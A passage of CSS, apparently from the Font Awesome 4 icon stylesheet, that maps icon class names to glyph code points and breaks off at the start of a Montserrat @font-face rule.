.fa-chevron-up:before {
  content: "\f077"; }

.fa-chevron-down:before {
  content: "\f078"; }

.fa-retweet:before {
  content: "\f079"; }

.fa-shopping-cart:before {
  content: "\f07a"; }

.fa-folder:before {
  content: "\f07b"; }

.fa-folder-open:before {
  content: "\f07c"; }

.fa-arrows-v:before {
  content: "\f07d"; }

.fa-arrows-h:before {
  content: "\f07e"; }

.fa-bar-chart-o:before,
.fa-bar-chart:before {
  content: "\f080"; }

.fa-twitter-square:before {
  content: "\f081"; }

.fa-facebook-square:before {
  content: "\f082"; }

.fa-camera-retro:before {
  content: "\f083"; }

.fa-key:before {
  content: "\f084"; }

.fa-gears:before,
.fa-cogs:before {
  content: "\f085"; }

.fa-comments:before {
  content: "\f086"; }

.fa-thumbs-o-up:before {
  content: "\f087"; }

.fa-thumbs-o-down:before {
  content: "\f088"; }

.fa-star-half:before {
  content: "\f089"; }

.fa-heart-o:before {
  content: "\f08a"; }

.fa-sign-out:before {
  content: "\f08b"; }

.fa-linkedin-square:before {
  content: "\f08c"; }

.fa-thumb-tack:before {
  content: "\f08d"; }

.fa-external-link:before {
  content: "\f08e"; }

.fa-sign-in:before {
  content: "\f090"; }

.fa-trophy:before {
  content: "\f091"; }

.fa-github-square:before {
  content: "\f092"; }

.fa-upload:before {
  content: "\f093"; }

.fa-lemon-o:before {
  content: "\f094"; }

.fa-phone:before {
  content: "\f095"; }

.fa-square-o:before {
  content: "\f096"; }

.fa-bookmark-o:before {
  content: "\f097"; }

.fa-phone-square:before {
  content: "\f098"; }

.fa-twitter:before {
  content: "\f099"; }

.fa-facebook-f:before,
.fa-facebook:before {
  content: "\f09a"; }

.fa-github:before {
  content: "\f09b"; }

.fa-unlock:before {
  content: "\f09c"; }

.fa-credit-card:before {
  content: "\f09d"; }

.fa-feed:before,
.fa-rss:before {
  content: "\f09e"; }

.fa-hdd-o:before {
  content: "\f0a0"; }

.fa-bullhorn:before {
  content: "\f0a1"; }

.fa-bell:before {
  content: "\f0f3"; }

.fa-certificate:before {
  content: "\f0a3"; }

.fa-hand-o-right:before {
  content: "\f0a4"; }

.fa-hand-o-left:before {
  content: "\f0a5"; }

.fa-hand-o-up:before {
  content: "\f0a6"; }

.fa-hand-o-down:before {
  content: "\f0a7"; }

.fa-arrow-circle-left:before {
  content: "\f0a8"; }

.fa-arrow-circle-right:before {
  content: "\f0a9"; }

.fa-arrow-circle-up:before {
  content: "\f0aa"; }

.fa-arrow-circle-down:before {
  content: "\f0ab"; }

.fa-globe:before {
  content: "\f0ac"; }

.fa-wrench:before {
  content: "\f0ad"; }

.fa-tasks:before {
  content: "\f0ae"; }

.fa-filter:before {
  content: "\f0b0"; }

.fa-briefcase:before {
  content: "\f0b1"; }

.fa-arrows-alt:before {
  content: "\f0b2"; }

.fa-group:before,
.fa-users:before {
  content: "\f0c0"; }

.fa-chain:before,
.fa-link:before {
  content: "\f0c1"; }

.fa-cloud:before {
  content: "\f0c2"; }

.fa-flask:before {
  content: "\f0c3"; }

.fa-cut:before,
.fa-scissors:before {
  content: "\f0c4"; }

.fa-copy:before,
.fa-files-o:before {
  content: "\f0c5"; }

.fa-paperclip:before {
  content: "\f0c6"; }

.fa-save:before,
.fa-floppy-o:before {
  content: "\f0c7"; }

.fa-square:before {
  content: "\f0c8"; }

.fa-navicon:before,
.fa-reorder:before,
.fa-bars:before {
  content: "\f0c9"; }

.fa-list-ul:before {
  content: "\f0ca"; }

.fa-list-ol:before {
  content: "\f0cb"; }

.fa-strikethrough:before {
  content: "\f0cc"; }

.fa-underline:before {
  content: "\f0cd"; }

.fa-table:before {
  content: "\f0ce"; }

.fa-magic:before {
  content: "\f0d0"; }

.fa-truck:before {
  content: "\f0d1"; }

.fa-pinterest:before {
  content: "\f0d2"; }

.fa-pinterest-square:before {
  content: "\f0d3"; }

.fa-google-plus-square:before {
  content: "\f0d4"; }

.fa-google-plus:before {
  content: "\f0d5"; }

.fa-money:before {
  content: "\f0d6"; }

.fa-caret-down:before {
  content: "\f0d7"; }

.fa-caret-up:before {
  content: "\f0d8"; }

.fa-caret-left:before {
  content: "\f0d9"; }

.fa-caret-right:before {
  content: "\f0da"; }

.fa-columns:before {
  content: "\f0db"; }

.fa-unsorted:before,
.fa-sort:before {
  content: "\f0dc"; }

.fa-sort-down:before,
.fa-sort-desc:before {
  content: "\f0dd"; }

.fa-sort-up:before,
.fa-sort-asc:before {
  content: "\f0de"; }

.fa-envelope:before {
  content: "\f0e0"; }

.fa-linkedin:before {
  content: "\f0e1"; }

.fa-rotate-left:before,
.fa-undo:before {
  content: "\f0e2"; }

.fa-legal:before,
.fa-gavel:before {
  content: "\f0e3"; }

.fa-dashboard:before,
.fa-tachometer:before {
  content: "\f0e4"; }

.fa-comment-o:before {
  content: "\f0e5"; }

.fa-comments-o:before {
  content: "\f0e6"; }

.fa-flash:before,
.fa-bolt:before {
  content: "\f0e7"; }

.fa-sitemap:before {
  content: "\f0e8"; }

.fa-umbrella:before {
  content: "\f0e9"; }

.fa-paste:before,
.fa-clipboard:before {
  content: "\f0ea"; }

.fa-lightbulb-o:before {
  content: "\f0eb"; }

.fa-exchange:before {
  content: "\f0ec"; }

.fa-cloud-download:before {
  content: "\f0ed"; }

.fa-cloud-upload:before {
  content: "\f0ee"; }

.fa-user-md:before {
  content: "\f0f0"; }

.fa-stethoscope:before {
  content: "\f0f1"; }

.fa-suitcase:before {
  content: "\f0f2"; }

.fa-bell-o:before {
  content: "\f0a2"; }

.fa-coffee:before {
  content: "\f0f4"; }

.fa-cutlery:before {
  content: "\f0f5"; }

.fa-file-text-o:before {
  content: "\f0f6"; }

.fa-building-o:before {
  content: "\f0f7"; }

.fa-hospital-o:before {
  content: "\f0f8"; }

.fa-ambulance:before {
  content: "\f0f9"; }

.fa-medkit:before {
  content: "\f0fa"; }

.fa-fighter-jet:before {
  content: "\f0fb"; }

.fa-beer:before {
  content: "\f0fc"; }

.fa-h-square:before {
  content: "\f0fd"; }

.fa-plus-square:before {
  content: "\f0fe"; }

.fa-angle-double-left:before {
  content: "\f100"; }

.fa-angle-double-right:before {
  content: "\f101"; }

.fa-angle-double-up:before {
  content: "\f102"; }

.fa-angle-double-down:before {
  content: "\f103"; }

.fa-angle-left:before {
  content: "\f104"; }

.fa-angle-right:before {
  content: "\f105"; }

.fa-angle-up:before {
  content: "\f106"; }

.fa-angle-down:before {
  content: "\f107"; }

.fa-desktop:before {
  content: "\f108"; }

.fa-laptop:before {
  content: "\f109"; }

.fa-tablet:before {
  content: "\f10a"; }

.fa-mobile-phone:before,
.fa-mobile:before {
  content: "\f10b"; }

.fa-circle-o:before {
  content: "\f10c"; }

.fa-quote-left:before {
  content: "\f10d"; }

.fa-quote-right:before {
  content: "\f10e"; }

.fa-spinner:before {
  content: "\f110"; }

.fa-circle:before {
  content: "\f111"; }

.fa-mail-reply:before,
.fa-reply:before {
  content: "\f112"; }

.fa-github-alt:before {
  content: "\f113"; }

.fa-folder-o:before {
  content: "\f114"; }

.fa-folder-open-o:before {
  content: "\f115"; }

.fa-smile-o:before {
  content: "\f118"; }

.fa-frown-o:before {
  content: "\f119"; }

.fa-meh-o:before {
  content: "\f11a"; }

.fa-gamepad:before {
  content: "\f11b"; }

.fa-keyboard-o:before {
  content: "\f11c"; }

.fa-flag-o:before {
  content: "\f11d"; }

.fa-flag-checkered:before {
  content: "\f11e"; }

.fa-terminal:before {
  content: "\f120"; }

.fa-code:before {
  content: "\f121"; }

.fa-mail-reply-all:before,
.fa-reply-all:before {
  content: "\f122"; }

.fa-star-half-empty:before,
.fa-star-half-full:before,
.fa-star-half-o:before {
  content: "\f123"; }

.fa-location-arrow:before {
  content: "\f124"; }

.fa-crop:before {
  content: "\f125"; }

.fa-code-fork:before {
  content: "\f126"; }

.fa-unlink:before,
.fa-chain-broken:before {
  content: "\f127"; }

.fa-question:before {
  content: "\f128"; }

.fa-info:before {
  content: "\f129"; }

.fa-exclamation:before {
  content: "\f12a"; }

.fa-superscript:before {
  content: "\f12b"; }

.fa-subscript:before {
  content: "\f12c"; }

.fa-eraser:before {
  content: "\f12d"; }

.fa-puzzle-piece:before {
  content: "\f12e"; }

.fa-microphone:before {
  content: "\f130"; }

.fa-microphone-slash:before {
  content: "\f131"; }

.fa-shield:before {
  content: "\f132"; }

.fa-calendar-o:before {
  content: "\f133"; }

.fa-fire-extinguisher:before {
  content: "\f134"; }

.fa-rocket:before {
  content: "\f135"; }

.fa-maxcdn:before {
  content: "\f136"; }

.fa-chevron-circle-left:before {
  content: "\f137"; }

.fa-chevron-circle-right:before {
  content: "\f138"; }

.fa-chevron-circle-up:before {
  content: "\f139"; }

.fa-chevron-circle-down:before {
  content: "\f13a"; }

.fa-html5:before {
  content: "\f13b"; }

.fa-css3:before {
  content: "\f13c"; }

.fa-anchor:before {
  content: "\f13d"; }

.fa-unlock-alt:before {
  content: "\f13e"; }

.fa-bullseye:before {
  content: "\f140"; }

.fa-ellipsis-h:before {
  content: "\f141"; }

.fa-ellipsis-v:before {
  content: "\f142"; }

.fa-rss-square:before {
  content: "\f143"; }

.fa-play-circle:before {
  content: "\f144"; }

.fa-ticket:before {
  content: "\f145"; }

.fa-minus-square:before {
  content: "\f146"; }

.fa-minus-square-o:before {
  content: "\f147"; }

.fa-level-up:before {
  content: "\f148"; }

.fa-level-down:before {
  content: "\f149"; }

.fa-check-square:before {
  content: "\f14a"; }

.fa-pencil-square:before {
  content: "\f14b"; }

.fa-external-link-square:before {
  content: "\f14c"; }

.fa-share-square:before {
  content: "\f14d"; }

.fa-compass:before {
  content: "\f14e"; }

.fa-toggle-down:before,
.fa-caret-square-o-down:before {
  content: "\f150"; }

.fa-toggle-up:before,
.fa-caret-square-o-up:before {
  content: "\f151"; }

.fa-toggle-right:before,
.fa-caret-square-o-right:before {
  content: "\f152"; }

.fa-euro:before,
.fa-eur:before {
  content: "\f153"; }

.fa-gbp:before {
  content: "\f154"; }

.fa-dollar:before,
.fa-usd:before {
  content: "\f155"; }

.fa-rupee:before,
.fa-inr:before {
  content: "\f156"; }

.fa-cny:before,
.fa-rmb:before,
.fa-yen:before,
.fa-jpy:before {
  content: "\f157"; }

.fa-ruble:before,
.fa-rouble:before,
.fa-rub:before {
  content: "\f158"; }

.fa-won:before,
.fa-krw:before {
  content: "\f159"; }

.fa-bitcoin:before,
.fa-btc:before {
  content: "\f15a"; }

.fa-file:before {
  content: "\f15b"; }

.fa-file-text:before {
  content: "\f15c"; }

.fa-sort-alpha-asc:before {
  content: "\f15d"; }

.fa-sort-alpha-desc:before {
  content: "\f15e"; }

.fa-sort-amount-asc:before {
  content: "\f160"; }

.fa-sort-amount-desc:before {
  content: "\f161"; }

.fa-sort-numeric-asc:before {
  content: "\f162"; }

.fa-sort-numeric-desc:before {
  content: "\f163"; }

.fa-thumbs-up:before {
  content: "\f164"; }

.fa-thumbs-down:before {
  content: "\f165"; }

.fa-youtube-square:before {
  content: "\f166"; }

.fa-youtube:before {
  content: "\f167"; }

.fa-xing:before {
  content: "\f168"; }

.fa-xing-square:before {
  content: "\f169"; }

.fa-youtube-play:before {
  content: "\f16a"; }

.fa-dropbox:before {
  content: "\f16b"; }

.fa-stack-overflow:before {
  content: "\f16c"; }

.fa-instagram:before {
  content: "\f16d"; }

.fa-flickr:before {
  content: "\f16e"; }

.fa-adn:before {
  content: "\f170"; }

.fa-bitbucket:before {
  content: "\f171"; }

.fa-bitbucket-square:before {
  content: "\f172"; }

.fa-tumblr:before {
  content: "\f173"; }

.fa-tumblr-square:before {
  content: "\f174"; }

.fa-long-arrow-down:before {
  content: "\f175"; }

.fa-long-arrow-up:before {
  content: "\f176"; }

.fa-long-arrow-left:before {
  content: "\f177"; }

.fa-long-arrow-right:before {
  content: "\f178"; }

.fa-apple:before {
  content: "\f179"; }

.fa-windows:before {
  content: "\f17a"; }

.fa-android:before {
  content: "\f17b"; }

.fa-linux:before {
  content: "\f17c"; }

.fa-dribbble:before {
  content: "\f17d"; }

.fa-skype:before {
  content: "\f17e"; }

.fa-foursquare:before {
  content: "\f180"; }

.fa-trello:before {
  content: "\f181"; }

.fa-female:before {
  content: "\f182"; }

.fa-male:before {
  content: "\f183"; }

.fa-gittip:before,
.fa-gratipay:before {
  content: "\f184"; }

.fa-sun-o:before {
  content: "\f185"; }

.fa-moon-o:before {
  content: "\f186"; }

.fa-archive:before {
  content: "\f187"; }

.fa-bug:before {
  content: "\f188"; }

.fa-vk:before {
  content: "\f189"; }

.fa-weibo:before {
  content: "\f18a"; }

.fa-renren:before {
  content: "\f18b"; }

.fa-pagelines:before {
  content: "\f18c"; }

.fa-stack-exchange:before {
  content: "\f18d"; }

.fa-arrow-circle-o-right:before {
  content: "\f18e"; }

.fa-arrow-circle-o-left:before {
  content: "\f190"; }

.fa-toggle-left:before,
.fa-caret-square-o-left:before {
  content: "\f191"; }

.fa-dot-circle-o:before {
  content: "\f192"; }

.fa-wheelchair:before {
  content: "\f193"; }

.fa-vimeo-square:before {
  content: "\f194"; }

.fa-turkish-lira:before,
.fa-try:before {
  content: "\f195"; }

.fa-plus-square-o:before {
  content: "\f196"; }

.fa-space-shuttle:before {
  content: "\f197"; }

.fa-slack:before {
  content: "\f198"; }

.fa-envelope-square:before {
  content: "\f199"; }

.fa-wordpress:before {
  content: "\f19a"; }

.fa-openid:before {
  content: "\f19b"; }

.fa-institution:before,
.fa-bank:before,
.fa-university:before {
  content: "\f19c"; }

.fa-mortar-board:before,
.fa-graduation-cap:before {
  content: "\f19d"; }

.fa-yahoo:before {
  content: "\f19e"; }

.fa-google:before {
  content: "\f1a0"; }

.fa-reddit:before {
  content: "\f1a1"; }

.fa-reddit-square:before {
  content: "\f1a2"; }

.fa-stumbleupon-circle:before {
  content: "\f1a3"; }

.fa-stumbleupon:before {
  content: "\f1a4"; }

.fa-delicious:before {
  content: "\f1a5"; }

.fa-digg:before {
  content: "\f1a6"; }

.fa-pied-piper-pp:before {
  content: "\f1a7"; }

.fa-pied-piper-alt:before {
  content: "\f1a8"; }

.fa-drupal:before {
  content: "\f1a9"; }

.fa-joomla:before {
  content: "\f1aa"; }

.fa-language:before {
  content: "\f1ab"; }

.fa-fax:before {
  content: "\f1ac"; }

.fa-building:before {
  content: "\f1ad"; }

.fa-child:before {
  content: "\f1ae"; }

.fa-paw:before {
  content: "\f1b0"; }

.fa-spoon:before {
  content: "\f1b1"; }

.fa-cube:before {
  content: "\f1b2"; }

.fa-cubes:before {
  content: "\f1b3"; }

.fa-behance:before {
  content: "\f1b4"; }

.fa-behance-square:before {
  content: "\f1b5"; }

.fa-steam:before {
  content: "\f1b6"; }

.fa-steam-square:before {
  content: "\f1b7"; }

.fa-recycle:before {
  content: "\f1b8"; }

.fa-automobile:before,
.fa-car:before {
  content: "\f1b9"; }

.fa-cab:before,
.fa-taxi:before {
  content: "\f1ba"; }

.fa-tree:before {
  content: "\f1bb"; }

.fa-spotify:before {
  content: "\f1bc"; }

.fa-deviantart:before {
  content: "\f1bd"; }

.fa-soundcloud:before {
  content: "\f1be"; }

.fa-database:before {
  content: "\f1c0"; }

.fa-file-pdf-o:before {
  content: "\f1c1"; }

.fa-file-word-o:before {
  content: "\f1c2"; }

.fa-file-excel-o:before {
  content: "\f1c3"; }

.fa-file-powerpoint-o:before {
  content: "\f1c4"; }

.fa-file-photo-o:before,
.fa-file-picture-o:before,
.fa-file-image-o:before {
  content: "\f1c5"; }

.fa-file-zip-o:before,
.fa-file-archive-o:before {
  content: "\f1c6"; }

.fa-file-sound-o:before,
.fa-file-audio-o:before {
  content: "\f1c7"; }

.fa-file-movie-o:before,
.fa-file-video-o:before {
  content: "\f1c8"; }

.fa-file-code-o:before {
  content: "\f1c9"; }

.fa-vine:before {
  content: "\f1ca"; }

.fa-codepen:before {
  content: "\f1cb"; }

.fa-jsfiddle:before {
  content: "\f1cc"; }

.fa-life-bouy:before,
.fa-life-buoy:before,
.fa-life-saver:before,
.fa-support:before,
.fa-life-ring:before {
  content: "\f1cd"; }

.fa-circle-o-notch:before {
  content: "\f1ce"; }

.fa-ra:before,
.fa-resistance:before,
.fa-rebel:before {
  content: "\f1d0"; }

.fa-ge:before,
.fa-empire:before {
  content: "\f1d1"; }

.fa-git-square:before {
  content: "\f1d2"; }

.fa-git:before {
  content: "\f1d3"; }

.fa-y-combinator-square:before,
.fa-yc-square:before,
.fa-hacker-news:before {
  content: "\f1d4"; }

.fa-tencent-weibo:before {
  content: "\f1d5"; }

.fa-qq:before {
  content: "\f1d6"; }

.fa-wechat:before,
.fa-weixin:before {
  content: "\f1d7"; }

.fa-send:before,
.fa-paper-plane:before {
  content: "\f1d8"; }

.fa-send-o:before,
.fa-paper-plane-o:before {
  content: "\f1d9"; }

.fa-history:before {
  content: "\f1da"; }

.fa-circle-thin:before {
  content: "\f1db"; }

.fa-header:before {
  content: "\f1dc"; }

.fa-paragraph:before {
  content: "\f1dd"; }

.fa-sliders:before {
  content: "\f1de"; }

.fa-share-alt:before {
  content: "\f1e0"; }

.fa-share-alt-square:before {
  content: "\f1e1"; }

.fa-bomb:before {
  content: "\f1e2"; }

.fa-soccer-ball-o:before,
.fa-futbol-o:before {
  content: "\f1e3"; }

.fa-tty:before {
  content: "\f1e4"; }

.fa-binoculars:before {
  content: "\f1e5"; }

.fa-plug:before {
  content: "\f1e6"; }

.fa-slideshare:before {
  content: "\f1e7"; }

.fa-twitch:before {
  content: "\f1e8"; }

.fa-yelp:before {
  content: "\f1e9"; }

.fa-newspaper-o:before {
  content: "\f1ea"; }

.fa-wifi:before {
  content: "\f1eb"; }

.fa-calculator:before {
  content: "\f1ec"; }

.fa-paypal:before {
  content: "\f1ed"; }

.fa-google-wallet:before {
  content: "\f1ee"; }

.fa-cc-visa:before {
  content: "\f1f0"; }

.fa-cc-mastercard:before {
  content: "\f1f1"; }

.fa-cc-discover:before {
  content: "\f1f2"; }

.fa-cc-amex:before {
  content: "\f1f3"; }

.fa-cc-paypal:before {
  content: "\f1f4"; }

.fa-cc-stripe:before {
  content: "\f1f5"; }

.fa-bell-slash:before {
  content: "\f1f6"; }

.fa-bell-slash-o:before {
  content: "\f1f7"; }

.fa-trash:before {
  content: "\f1f8"; }

.fa-copyright:before {
  content: "\f1f9"; }

.fa-at:before {
  content: "\f1fa"; }

.fa-eyedropper:before {
  content: "\f1fb"; }

.fa-paint-brush:before {
  content: "\f1fc"; }

.fa-birthday-cake:before {
  content: "\f1fd"; }

.fa-area-chart:before {
  content: "\f1fe"; }

.fa-pie-chart:before {
  content: "\f200"; }

.fa-line-chart:before {
  content: "\f201"; }

.fa-lastfm:before {
  content: "\f202"; }

.fa-lastfm-square:before {
  content: "\f203"; }

.fa-toggle-off:before {
  content: "\f204"; }

.fa-toggle-on:before {
  content: "\f205"; }

.fa-bicycle:before {
  content: "\f206"; }

.fa-bus:before {
  content: "\f207"; }

.fa-ioxhost:before {
  content: "\f208"; }

.fa-angellist:before {
  content: "\f209"; }

.fa-cc:before {
  content: "\f20a"; }

.fa-shekel:before,
.fa-sheqel:before,
.fa-ils:before {
  content: "\f20b"; }

.fa-meanpath:before {
  content: "\f20c"; }

.fa-buysellads:before {
  content: "\f20d"; }

.fa-connectdevelop:before {
  content: "\f20e"; }

.fa-dashcube:before {
  content: "\f210"; }

.fa-forumbee:before {
  content: "\f211"; }

.fa-leanpub:before {
  content: "\f212"; }

.fa-sellsy:before {
  content: "\f213"; }

.fa-shirtsinbulk:before {
  content: "\f214"; }

.fa-simplybuilt:before {
  content: "\f215"; }

.fa-skyatlas:before {
  content: "\f216"; }

.fa-cart-plus:before {
  content: "\f217"; }

.fa-cart-arrow-down:before {
  content: "\f218"; }

.fa-diamond:before {
  content: "\f219"; }

.fa-ship:before {
  content: "\f21a"; }

.fa-user-secret:before {
  content: "\f21b"; }

.fa-motorcycle:before {
  content: "\f21c"; }

.fa-street-view:before {
  content: "\f21d"; }

.fa-heartbeat:before {
  content: "\f21e"; }

.fa-venus:before {
  content: "\f221"; }

.fa-mars:before {
  content: "\f222"; }

.fa-mercury:before {
  content: "\f223"; }

.fa-intersex:before,
.fa-transgender:before {
  content: "\f224"; }

.fa-transgender-alt:before {
  content: "\f225"; }

.fa-venus-double:before {
  content: "\f226"; }

.fa-mars-double:before {
  content: "\f227"; }

.fa-venus-mars:before {
  content: "\f228"; }

.fa-mars-stroke:before {
  content: "\f229"; }

.fa-mars-stroke-v:before {
  content: "\f22a"; }

.fa-mars-stroke-h:before {
  content: "\f22b"; }

.fa-neuter:before {
  content: "\f22c"; }

.fa-genderless:before {
  content: "\f22d"; }

.fa-facebook-official:before {
  content: "\f230"; }

.fa-pinterest-p:before {
  content: "\f231"; }

.fa-whatsapp:before {
  content: "\f232"; }

.fa-server:before {
  content: "\f233"; }

.fa-user-plus:before {
  content: "\f234"; }

.fa-user-times:before {
  content: "\f235"; }

.fa-hotel:before,
.fa-bed:before {
  content: "\f236"; }

.fa-viacoin:before {
  content: "\f237"; }

.fa-train:before {
  content: "\f238"; }

.fa-subway:before {
  content: "\f239"; }

.fa-medium:before {
  content: "\f23a"; }

.fa-yc:before,
.fa-y-combinator:before {
  content: "\f23b"; }

.fa-optin-monster:before {
  content: "\f23c"; }

.fa-opencart:before {
  content: "\f23d"; }

.fa-expeditedssl:before {
  content: "\f23e"; }

.fa-battery-4:before,
.fa-battery:before,
.fa-battery-full:before {
  content: "\f240"; }

.fa-battery-3:before,
.fa-battery-three-quarters:before {
  content: "\f241"; }

.fa-battery-2:before,
.fa-battery-half:before {
  content: "\f242"; }

.fa-battery-1:before,
.fa-battery-quarter:before {
  content: "\f243"; }

.fa-battery-0:before,
.fa-battery-empty:before {
  content: "\f244"; }

.fa-mouse-pointer:before {
  content: "\f245"; }

.fa-i-cursor:before {
  content: "\f246"; }

.fa-object-group:before {
  content: "\f247"; }

.fa-object-ungroup:before {
  content: "\f248"; }

.fa-sticky-note:before {
  content: "\f249"; }

.fa-sticky-note-o:before {
  content: "\f24a"; }

.fa-cc-jcb:before {
  content: "\f24b"; }

.fa-cc-diners-club:before {
  content: "\f24c"; }

.fa-clone:before {
  content: "\f24d"; }

.fa-balance-scale:before {
  content: "\f24e"; }

.fa-hourglass-o:before {
  content: "\f250"; }

.fa-hourglass-1:before,
.fa-hourglass-start:before {
  content: "\f251"; }

.fa-hourglass-2:before,
.fa-hourglass-half:before {
  content: "\f252"; }

.fa-hourglass-3:before,
.fa-hourglass-end:before {
  content: "\f253"; }

.fa-hourglass:before {
  content: "\f254"; }

.fa-hand-grab-o:before,
.fa-hand-rock-o:before {
  content: "\f255"; }

.fa-hand-stop-o:before,
.fa-hand-paper-o:before {
  content: "\f256"; }

.fa-hand-scissors-o:before {
  content: "\f257"; }

.fa-hand-lizard-o:before {
  content: "\f258"; }

.fa-hand-spock-o:before {
  content: "\f259"; }

.fa-hand-pointer-o:before {
  content: "\f25a"; }

.fa-hand-peace-o:before {
  content: "\f25b"; }

.fa-trademark:before {
  content: "\f25c"; }

.fa-registered:before {
  content: "\f25d"; }

.fa-creative-commons:before {
  content: "\f25e"; }

.fa-gg:before {
  content: "\f260"; }

.fa-gg-circle:before {
  content: "\f261"; }

.fa-tripadvisor:before {
  content: "\f262"; }

.fa-odnoklassniki:before {
  content: "\f263"; }

.fa-odnoklassniki-square:before {
  content: "\f264"; }

.fa-get-pocket:before {
  content: "\f265"; }

.fa-wikipedia-w:before {
  content: "\f266"; }

.fa-safari:before {
  content: "\f267"; }

.fa-chrome:before {
  content: "\f268"; }

.fa-firefox:before {
  content: "\f269"; }

.fa-opera:before {
  content: "\f26a"; }

.fa-internet-explorer:before {
  content: "\f26b"; }

.fa-tv:before,
.fa-television:before {
  content: "\f26c"; }

.fa-contao:before {
  content: "\f26d"; }

.fa-500px:before {
  content: "\f26e"; }

.fa-amazon:before {
  content: "\f270"; }

.fa-calendar-plus-o:before {
  content: "\f271"; }

.fa-calendar-minus-o:before {
  content: "\f272"; }

.fa-calendar-times-o:before {
  content: "\f273"; }

.fa-calendar-check-o:before {
  content: "\f274"; }

.fa-industry:before {
  content: "\f275"; }

.fa-map-pin:before {
  content: "\f276"; }

.fa-map-signs:before {
  content: "\f277"; }

.fa-map-o:before {
  content: "\f278"; }

.fa-map:before {
  content: "\f279"; }

.fa-commenting:before {
  content: "\f27a"; }

.fa-commenting-o:before {
  content: "\f27b"; }

.fa-houzz:before {
  content: "\f27c"; }

.fa-vimeo:before {
  content: "\f27d"; }

.fa-black-tie:before {
  content: "\f27e"; }

.fa-fonticons:before {
  content: "\f280"; }

.fa-reddit-alien:before {
  content: "\f281"; }

.fa-edge:before {
  content: "\f282"; }

.fa-credit-card-alt:before {
  content: "\f283"; }

.fa-codiepie:before {
  content: "\f284"; }

.fa-modx:before {
  content: "\f285"; }

.fa-fort-awesome:before {
  content: "\f286"; }

.fa-usb:before {
  content: "\f287"; }

.fa-product-hunt:before {
  content: "\f288"; }

.fa-mixcloud:before {
  content: "\f289"; }

.fa-scribd:before {
  content: "\f28a"; }

.fa-pause-circle:before {
  content: "\f28b"; }

.fa-pause-circle-o:before {
  content: "\f28c"; }

.fa-stop-circle:before {
  content: "\f28d"; }

.fa-stop-circle-o:before {
  content: "\f28e"; }

.fa-shopping-bag:before {
  content: "\f290"; }

.fa-shopping-basket:before {
  content: "\f291"; }

.fa-hashtag:before {
  content: "\f292"; }

.fa-bluetooth:before {
  content: "\f293"; }

.fa-bluetooth-b:before {
  content: "\f294"; }

.fa-percent:before {
  content: "\f295"; }

.fa-gitlab:before {
  content: "\f296"; }

.fa-wpbeginner:before {
  content: "\f297"; }

.fa-wpforms:before {
  content: "\f298"; }

.fa-envira:before {
  content: "\f299"; }

.fa-universal-access:before {
  content: "\f29a"; }

.fa-wheelchair-alt:before {
  content: "\f29b"; }

.fa-question-circle-o:before {
  content: "\f29c"; }

.fa-blind:before {
  content: "\f29d"; }

.fa-audio-description:before {
  content: "\f29e"; }

.fa-volume-control-phone:before {
  content: "\f2a0"; }

.fa-braille:before {
  content: "\f2a1"; }

.fa-assistive-listening-systems:before {
  content: "\f2a2"; }

.fa-asl-interpreting:before,
.fa-american-sign-language-interpreting:before {
  content: "\f2a3"; }

.fa-deafness:before,
.fa-hard-of-hearing:before,
.fa-deaf:before {
  content: "\f2a4"; }

.fa-glide:before {
  content: "\f2a5"; }

.fa-glide-g:before {
  content: "\f2a6"; }

.fa-signing:before,
.fa-sign-language:before {
  content: "\f2a7"; }

.fa-low-vision:before {
  content: "\f2a8"; }

.fa-viadeo:before {
  content: "\f2a9"; }

.fa-viadeo-square:before {
  content: "\f2aa"; }

.fa-snapchat:before {
  content: "\f2ab"; }

.fa-snapchat-ghost:before {
  content: "\f2ac"; }

.fa-snapchat-square:before {
  content: "\f2ad"; }

.fa-pied-piper:before {
  content: "\f2ae"; }

.fa-first-order:before {
  content: "\f2b0"; }

.fa-yoast:before {
  content: "\f2b1"; }

.fa-themeisle:before {
  content: "\f2b2"; }

.fa-google-plus-circle:before,
.fa-google-plus-official:before {
  content: "\f2b3"; }

.fa-fa:before,
.fa-font-awesome:before {
  content: "\f2b4"; }

.fa-handshake-o:before {
  content: "\f2b5"; }

.fa-envelope-open:before {
  content: "\f2b6"; }

.fa-envelope-open-o:before {
  content: "\f2b7"; }

.fa-linode:before {
  content: "\f2b8"; }

.fa-address-book:before {
  content: "\f2b9"; }

.fa-address-book-o:before {
  content: "\f2ba"; }

.fa-vcard:before,
.fa-address-card:before {
  content: "\f2bb"; }

.fa-vcard-o:before,
.fa-address-card-o:before {
  content: "\f2bc"; }

.fa-user-circle:before {
  content: "\f2bd"; }

.fa-user-circle-o:before {
  content: "\f2be"; }

.fa-user-o:before {
  content: "\f2c0"; }

.fa-id-badge:before {
  content: "\f2c1"; }

.fa-drivers-license:before,
.fa-id-card:before {
  content: "\f2c2"; }

.fa-drivers-license-o:before,
.fa-id-card-o:before {
  content: "\f2c3"; }

.fa-quora:before {
  content: "\f2c4"; }

.fa-free-code-camp:before {
  content: "\f2c5"; }

.fa-telegram:before {
  content: "\f2c6"; }

.fa-thermometer-4:before,
.fa-thermometer:before,
.fa-thermometer-full:before {
  content: "\f2c7"; }

.fa-thermometer-3:before,
.fa-thermometer-three-quarters:before {
  content: "\f2c8"; }

.fa-thermometer-2:before,
.fa-thermometer-half:before {
  content: "\f2c9"; }

.fa-thermometer-1:before,
.fa-thermometer-quarter:before {
  content: "\f2ca"; }

.fa-thermometer-0:before,
.fa-thermometer-empty:before {
  content: "\f2cb"; }

.fa-shower:before {
  content: "\f2cc"; }

.fa-bathtub:before,
.fa-s15:before,
.fa-bath:before {
  content: "\f2cd"; }

.fa-podcast:before {
  content: "\f2ce"; }

.fa-window-maximize:before {
  content: "\f2d0"; }

.fa-window-minimize:before {
  content: "\f2d1"; }

.fa-window-restore:before {
  content: "\f2d2"; }

.fa-times-rectangle:before,
.fa-window-close:before {
  content: "\f2d3"; }

.fa-times-rectangle-o:before,
.fa-window-close-o:before {
  content: "\f2d4"; }

.fa-bandcamp:before {
  content: "\f2d5"; }

.fa-grav:before {
  content: "\f2d6"; }

.fa-etsy:before {
  content: "\f2d7"; }

.fa-imdb:before {
  content: "\f2d8"; }

.fa-ravelry:before {
  content: "\f2d9"; }

.fa-eercast:before {
  content: "\f2da"; }

.fa-microchip:before {
  content: "\f2db"; }

.fa-snowflake-o:before {
  content: "\f2dc"; }

.fa-superpowers:before {
  content: "\f2dd"; }

.fa-wpexplorer:before {
  content: "\f2de"; }

.fa-meetup:before {
  content: "\f2e0"; }

@font-face {
  font-family: Montserrat;
  font-weight: 700;
  src: url(../fonts/hinted-Montserrat-Bold.eot);
